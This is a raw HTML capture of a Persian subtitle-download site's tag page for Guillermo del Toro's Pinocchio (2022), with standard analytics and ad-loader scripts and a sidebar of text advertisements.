

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blue-subtitle.com/tag/%D8%B2%DB%8C%D8%B1%D9%86%D9%88%DB%8C%D8%B3-guillermo-del-toros-pinocchio-2022/
body_size: 10309
content:

<!doctype html>
<html

	  dir="rtl" lang="fa-IR">

<head><script>
            !function(e,t,n){e.yektanetAnalyticsObject=n,e[n]=e[n]||function(){e[n].q.push(arguments)},e[n].q=e[n].q||[];var a=t.getElementsByTagName("head")[0],r=new Date,c="https://cdn.yektanet.com/superscript/XmV2twMP/native-blue-subtitle.com-10947/yn_pub.js?v="+r.getFullYear().toString()+"0"+r.getMonth()+"0"+r.getDate()+"0"+r.getHours(),s=t.createElement("link");s.rel="preload",s.as="script",s.href=c,a.appendChild(s);var l=t.createElement("script");l.async=!0,l.src=c,a.appendChild(l)}(window,document,"yektanet");
        </script>



	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-169205324-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-169205324-1');
</script>

    <meta charset="UTF-8">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>زیرنویس Guillermo del Toro&#039;s Pinocchio 2022 Archives - بلو سابتایتل</title>
	<link rel="canonical" href="https://blue-subtitle.com/tag/زیرنویس-guillermo-del-toros-pinocchio-2022/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="زیرنویس Guillermo del Toro&#039;s Pinocchio 2022 Archives - بلو سابتایتل" />
	<meta property="og:url" content="https://blue-subtitle.com/tag/زیرنویس-guillermo-del-toros-pinocchio-2022/" />
	<meta property="og:site_name" content="بلو سابتایتل" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-guillermo-del-toros-pinocchio-2022/","url":"https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-guillermo-del-toros-pinocchio-2022/","name":"زیرنویس Guillermo del Toro's Pinocchio 2022 Archives - بلو سابتایتل","isPartOf":{"@id":"http://blue-subtitle.com/#website"},"primaryImageOfPage":{"@id":"https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-guillermo-del-toros-pinocchio-2022/#primaryimage"},"image":{"@id":"https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-guillermo-del-toros-pinocchio-2022/#primaryimage"},"thumbnailUrl":"https://blue-subtitle.com/wp-content/uploads/2022/12/guillermo-del-toros-pinocchio.250421.jpg","breadcrumb":{"@id":"https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-guillermo-del-toros-pinocchio-2022/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-guillermo-del-toros-pinocchio-2022/#primaryimage","url":"https://blue-subtitle.com/wp-content/uploads/2022/12/guillermo-del-toros-pinocchio.250421.jpg","contentUrl":"https://blue-subtitle.com/wp-content/uploads/2022/12/guillermo-del-toros-pinocchio.250421.jpg","width":200,"height":299},{"@type":"BreadcrumbList","@id":"https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-guillermo-del-toros-pinocchio-2022/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://blue-subtitle.com/"},{"@type":"ListItem","position":2,"name":"زیرنویس Guillermo del Toro's Pinocchio 2022"}]},{"@type":"WebSite","@id":"http://blue-subtitle.com/#website","url":"http://blue-subtitle.com/","name":"بلو سابتایتل","description":"بلو سابتایتل مرجع دانلود زیرنویس فارسی فیلم و سریال","publisher":{"@id":"http://blue-subtitle.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://blue-subtitle.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"http://blue-subtitle.com/#organization","name":"بلو سابتایتل","url":"http://blue-subtitle.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"http://blue-subtitle.com/#/schema/logo/image/","url":"https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png","contentUrl":"https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png","width":300,"height":81,"caption":"بلو سابتایتل"},"image":{"@id":"http://blue-subtitle.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="بلو سابتایتل &raquo; خوراک" href="https://blue-subtitle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="بلو سابتایتل &raquo; خوراک دیدگاه‌ها" href="https://blue-subtitle.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="بلو سابتایتل &raquo; زیرنویس Guillermo del Toro&#039;s Pinocchio 2022 خوراک برچسب" href="https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-guillermo-del-toros-pinocchio-2022/feed/" />
<!-- blue-subtitle.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="subti-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tp-pub.css-css' href='https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/css/tp-pub.css?ver=1624403424' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.css-css' href='https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/css/font-awesome.css?ver=1624403424' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://blue-subtitle.com/wp-content/themes/toroplay-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://blue-subtitle.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blue-subtitle.com/wp-json/wp/v2/tags/118512" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blue-subtitle.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://blue-subtitle.com/wp-content/themes/toroplay-child/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.single-post .Description a, .page .Description a{
	display:inline-block;
}
.single-series .Description a,
.single-movies .Description a{
	display:block !important;
}		</style>
		<style id="tp_style_css" type="text/css"> :root{
                --body: #eceff1;
                --cont: #ffffff;
                --link: #000977;
                --clrd: #78909c;
                --clra: #0d00a0;
                --clrb: #0074e8;
                --clrc: #00d618;
                --title: #000000;
            } </style> 
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link rel="stylesheet preload prefetch" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;700&display=swap" type="text/css" as="style">
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://blue-subtitle.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head><meta name="surfe.pro" content="85da8c9eb37054fd2cee8349af295a94">



<body class="rtl tag--guillermo-del-toros-pinocchio-2022 tag-118512 wp-custom-logo wp-theme-toroplay wp-child-theme-toroplay-child FullW aa-prefix-subti-" x-data="{ menu: false, uDpd: false }" @keydown.escape="menu = false">

    <div class="Tp-Wp" id="Tp-Wp" :class="{ 'show': menu }">

        <header class="Header MnBrCn BgA">
            <div class="MnBr EcBgA">
                <div class="Container">
                    <a href="https://blue-subtitle.com/" class="custom-logo-link" rel="home"><img width="300" height="81" src="https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png" class="custom-logo" alt="بلو سابتایتل" decoding="async" /></a><figure class="Logo"> <a href="https://blue-subtitle.com">  </a> </figure>
                    <button aria-label="menu" type="button" @click="menu = !menu" class="Button MenuBtn AAShwHdd-lnk CXHd" @click="menu = !menu">
                        <i></i><i></i><i></i>
                    </button>

                    <span class="MenuBtnClose AAShwHdd-lnk CXHd" @click="menu = !menu"></span>
                    <div class="Rght BgA">
                        <div class="Search">
                            <form action="https://blue-subtitle.com" autocomplete="off">
    <label class="Form-Icon">
        <input aria-label="جستجو" type="text" id="s" name="s" placeholder="جستجو">
        <i class="fa-search"></i>
    </label>

    <div class="Result anmt">
        <ul class="MovieList"></ul>
    </div>
</form>                        </div>

                        <nav class="Menu mobile_men"><ul><li id="menu-item-126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-126"><a href="http://blue-subtitle.com">خانه</a></li>
<li id="menu-item-17425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17425"><a href="https://blue-subtitle.com/series/">سریال</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-130"><a href="http://blue-subtitle.com/movies/">فیلم</a>
<ul class="sub-menu">
	<li id="menu-item-140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140"><a href="http://blue-subtitle.com/category/action/">اکشن</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141"><a href="http://blue-subtitle.com/category/crime/">جنایی</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-142"><a href="http://blue-subtitle.com/category/history/">تاریخی</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143"><a href="http://blue-subtitle.com/category/comedy/">کمدی</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="http://blue-subtitle.com/category/adventure/">ماجراجویی</a></li>
	<li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="http://blue-subtitle.com/category/family/">خانوادگی</a></li>
	<li id="menu-item-146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-146"><a href="http://blue-subtitle.com/category/animation/">انیمیشن</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-148"><a href="http://blue-subtitle.com/category/thriller/">هیجان انگیز</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-149"><a href="http://blue-subtitle.com/category/horror/">وحشت</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147"><a href="http://blue-subtitle.com/category/science-fiction/">علمی تخیلی</a></li>
	<li id="menu-item-150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150"><a href="http://blue-subtitle.com/category/western/">وسترن</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a href="http://blue-subtitle.com/category/fantasy/">فانتزی</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152"><a href="http://blue-subtitle.com/category/mystery/">رازآلود</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-153"><a href="http://blue-subtitle.com/category/war/">جنگی</a></li>
</ul>
</li>
<li id="menu-item-7309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7309"><a href="https://blue-subtitle.com/1-2/%d8%aa%d8%a8%d9%84%db%8c%d8%ba%d8%a7%d8%aa/">تبلیغات</a></li>
<li id="menu-item-145618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145618"><a href="https://www.downloadfiilm.com/contact">درخواست فیلم</a></li>
<li id="menu-item-86510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86510"><a href="https://reportaj.me/page/buyreportaj">خرید رپورتاژآگهی دائمی</a></li>
<li id="menu-item-147660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147660"><a href="https://subtitlemovie.com/">subtitle movie</a></li>
</ul></nav>                    </div>

                </div>
                
            </div>
        </header>


    <div class="Body Container">
        <div class="Content">
            <div class="Container">
                <div class="TpRwCont TpRCol">
                    <main>
                        <section>
                            <div class="Top">
                                <h1>زیرنویس Guillermo del Toro's Pinocchio 2022</h1>
                            </div>
                            <ul class="MovieList Rows AF A06 B04 C03 E20">
                                
<li class="TPostMv">
    <article class="TPost C">
        <a href="https://blue-subtitle.com/movies/guillermo-del-toros-pinocchio-2022/">
            <div class="Image">
                <figure class="Objf TpMvPlay fa-play">
                    <img src="https://blue-subtitle.com/wp-content/uploads/2022/12/guillermo-del-toros-pinocchio.250421.jpg" loading="lazy" alt="دانلود زیرنویس فارسی انیمیشن Guillermo del Toro&#8217;s Pinocchio 2022" />                </figure>
            </div>
            <h2 class="Title">دانلود زیرنویس فارسی انیمیشن Guillermo del Toro&#8217;s Pinocchio 2022</h2>
        </a>
        <div class="TPMvCn anmt">
            <div class="Title"> دانلود زیرنویس فارسی انیمیشن Guillermo del Toro&#8217;s Pinocchio 2022</div>
            <p class="Info">
                <span class="Time fa-clock far"> 1h 57m </span>            </p>
            <div class="Description">
                <p> دانلود زیرنویس فارسی انیمیشن Guillermo del Toro&#8217;s Pinocchio 2022 آرزوی یک پدر به طرز جادویی یک پسر چوبی را در ایتالیا زنده می کند و... </p><p class="Genre"><span>ژانر</span> <a aria-label="انیمیشن" href="https://blue-subtitle.com/category/animation/">انیمیشن</a> </p>            </div>
        </div>
    </article>
</li>                            </ul>
                        </section>

                                            </main>

                    <aside><div id="block-430" class="Wdgt widget_block widget_text">
<p><strong>برای حمایت از ما بر روی این بنر کلیک کنید</strong></p>
</div><div id="block-1136" class="Wdgt widget_block"></div><div id="block-1426" class="Wdgt widget_block"></div><div id="block-1436" class="Wdgt widget_block"><!-- BMFAds.com - Ad Display Code -->
<div id="adm-container-13585"></div><script data-cfasync="false" async type="text/javascript" src="//bmfads.com/app/display/items.php?13585&5977&300&250&4&0&0"></script>
<!-- BMFAds.com - Ad Display Code -->

<!-- BMFAds.com - Ad Display Code -->
<div id="adm-container-13586"></div><script data-cfasync="false" async type="text/javascript" src="//bmfads.com/app/display/items.php?13586&5977&250&250&4&0&0"></script>
<!-- BMFAds.com - Ad Display Code -->
</div><div id="block-1230" class="Wdgt widget_block widget_text">
<p>تبلیغات متنی</p>
</div><div id="block-1547" class="Wdgt widget_block widget_text">
<p><a href="https://danesh.land/product-category/german-video-package/">آموزش زبان آلمانی مبتدی - دوره ویدیویی کتاب Menschen A1.1 - آموزش آنلاین کتاب منشن</a></p>
</div><div id="block-1545" class="Wdgt widget_block widget_text">
<p><a href="https://pedarol.com/product-category/game-controller/pubg-controller/%d8%af%d8%b3%d8%aa%d9%87-%d9%be%d8%a7%d8%a8%d8%ac%db%8c-%d8%b4%d8%b4-%d8%a7%d9%86%da%af%d8%b4%d8%aa%db%8c/">دسته پابجی شش انگشتی</a></p>
</div><div id="block-1543" class="Wdgt widget_block widget_text">
<p><a href="https://pedarol.com/product-category/mobile-accessories/cooling-fan/radiator-mobile-phone-fan/">فن موبایل رادیاتوری</a></p>
</div><div id="block-1541" class="Wdgt widget_block widget_text">
<p><a href="https://jourgraph.com/sarresid-pezeshki/">سررسید 1405 اختصاصی</a></p>
</div><div id="block-1539" class="Wdgt widget_block widget_text">
<p><a href="https://rogo.ir/">خرید بلیط هواپیما</a></p>
</div><div id="block-1537" class="Wdgt widget_block widget_text">
<p><a href="https://kolahkasket.com">خرید کلاه کاسکت</a></p>
</div><div id="block-1535" class="Wdgt widget_block widget_text">
<p><a href="https://www.digikala.com/landing/gold/">خرید طلا زنانه</a></p>
</div><div id="block-1529" class="Wdgt widget_block widget_text">
<p><a href="https://technoav.com/product-category/air-fryer/">سرخ کن بدون روغن</a></p>
</div><div id="block-1525" class="Wdgt widget_block widget_text">
<p><a href="https://sofamobl.com/product-category/furniture">مبل</a></p>
</div><div id="block-1522" class="Wdgt widget_block widget_text">
<p><a href="https://irancanin.com/">رویال کنین</a></p>
</div><div id="block-1520" class="Wdgt widget_block widget_text">
<p><a href="https://golesabzemisagh.ir/%D9%84%D9%88%D9%84%D9%87-%DA%AF%D9%84%D8%AE%D8%A7%D9%86%D9%87/">خرید عمده لوله گلخانه</a></p>
</div><div id="block-1496" class="Wdgt widget_block widget_text">
<p><a href="https://depomachine.ir/%DA%A9%D8%A7%D9%86%DA%A9%D8%B3-%D9%86%DA%AF%D9%87%D8%A8%D8%A7%D9%86%DB%8C/">قیمت کانکس نگهبانی</a></p>
</div><div id="block-1488" class="Wdgt widget_block widget_text">
<p><a href="https://appamooz.com">اپ آموز مرجع اپلیکیشن هوشی مصنوعی و سرگرمی</a></p>
</div><div id="block-1486" class="Wdgt widget_block widget_text">
<p><a href="https://mobinsanatrastin.com/%d8%a2%d9%86%d8%af-%d9%87%d8%a7%db%8c-%d8%b3%d8%b1%d8%a8%db%8c/">آند سربی</a></p>
</div><div id="block-1484" class="Wdgt widget_block widget_text">
<p><a href="https://chapamoz.ir/%D8%A8%D8%B1%D8%AA%D8%B1%DB%8C%D9%86-%D8%AA%D9%88%D9%84%DB%8C%D8%AF%DA%A9%D9%86%D9%86%D8%AF%D9%87-%D9%81%DB%8C%D9%84%D9%85-%D8%A7%D8%B3%D8%AA%D8%B1%DA%86/">تولید استرچ صنعتی</a></p>
</div><div id="block-1444" class="Wdgt widget_block widget_text">
<p><a href="https://sefareshgol.com/Category/%D8%AA%D8%A7%D8%AC-%DA%AF%D9%84-%D9%86%D9%85%D8%A7%DB%8C%D8%B4%DA%AF%D8%A7%D9%87%DB%8C">تاج گل نمایشگاه<br></a></p>
</div><div id="block-1433" class="Wdgt widget_block widget_text">
<p><a href="https://ketab.land/product-category/%D8%B2%D8%A8%D8%A7%D9%86-%D8%A7%D9%86%DA%AF%D9%84%DB%8C%D8%B3%DB%8C-english-language/first-friends/">خرید کتاب First Friends - خرید کتاب فرست فرندز - خرید کتاب زبان انگلیسی کودکان</a></p>
</div><div id="block-1432" class="Wdgt widget_block widget_text">
<p><a href="https://danesh.land/product-category/german-video-package/">آموزش زبان آلمانی مبتدی - دوره ویدیویی کتاب Menschen A1.1 - آموزش آنلاین کتاب منشن</a></p>
</div><div id="block-1373" class="Wdgt widget_block widget_text">
<p></p>
</div><div id="block-1371" class="Wdgt widget_block widget_text">
<p><a href="https://www.sabtenilgoon.com/%D8%AA%D8%A8%D8%AF%DB%8C%D9%84-%D8%B4%D8%B1%DA%A9%D8%AA-%D8%A8%D8%A7%D9%85%D8%B3%D8%A6%D9%88%D9%84%DB%8C%D8%AA-%D9%85%D8%AD%D8%AF%D9%88%D8%AF%D8%A8%D9%87-%D8%B3%D9%87%D8%A7%D9%85%DB%8C/">تبدیل شرکت با مسئولیت محدود به سهامی خاص</a></p>
